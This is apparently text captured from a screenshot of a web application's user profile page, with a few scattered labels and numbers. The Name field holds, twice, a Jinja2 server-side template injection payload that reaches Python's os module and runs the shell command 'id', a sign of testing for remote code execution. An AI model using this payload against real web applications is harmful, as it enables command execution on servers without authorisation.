 Home / User Profile
Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
,322
Experience Experience
543
,287
Skills Skills
I agree to the terms and conditions